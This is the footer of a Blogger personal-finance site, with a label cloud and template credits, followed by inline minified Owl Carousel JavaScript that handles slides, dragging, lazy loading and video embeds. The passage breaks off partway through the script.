<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var 